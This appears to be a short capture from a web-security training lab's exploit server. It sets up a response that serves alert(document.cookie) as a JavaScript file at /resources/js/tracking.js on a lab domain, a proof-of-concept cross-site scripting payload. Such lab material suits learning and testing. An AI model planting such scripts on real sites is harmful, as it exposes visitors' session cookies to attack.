 Craft a response
URL: https://acdb1f1b1e17946080ea36be01100048.web-security-academy.net/resources
/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)